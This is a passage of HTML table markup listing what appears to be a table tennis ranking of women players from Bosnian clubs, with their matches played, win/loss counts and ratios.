<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>7.-8.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MRĐEN JELENA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HAMZAKADIĆ SARA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SLADOJE ANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11-</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong><span style="font-size: 10pt;">MUJANOVIĆ DANIJELA</span></strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>12.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEŠAN MERJEM</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1.66</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>13.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEŠETOVIĆ HARISA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MARINIĆ DIJANA </strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HASEČIĆ ALEMKA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MULALIĆ NEDŽMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>17.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>CERIĆ EMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.80</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>18.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ŠENK LJUPKA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STKA ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.75</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>19.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ALIJEVIĆ ZANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.66</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>20.-21.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MALKIĆ DŽENITA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.50</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>20.-21.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SIKIRA ADNA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.50</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>22.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEHIĆ LAMIJA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3/7</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.43</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>23.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>DUVNJAK ZARA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.40</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>24.-25.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>REBIHIĆ NEJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.33</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>24.-25.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>LOVRIĆ LANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.33</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>26.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ČUTURA NEDŽMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/8</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.25</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>27.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>IMAMOVIĆ MERIMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>28.-29.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ĐULOVIĆ NAĐA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>28.-29.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>REDŽEPAGIĆ TAJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>30.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>GRIZOVIĆ AMILA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>31.-32.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HANDŽIĆ SAJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/10</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr style="height: 12px;">
<td style="width: 36px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>31.-32.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>PAVLOVIĆ VANDA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/10</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
</tbody>
</table>
<p><strong>&nbsp;</strong></p>
<p style="margin-bottom: 12px; line-height: 14.65pt; background: white;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">TABELA:</span></strong></p>
<table style="border-collapse: collapse; margin-left: 5px; margin-right: 5px; background: white; width: 689px; height: 409px;">
<tbody>
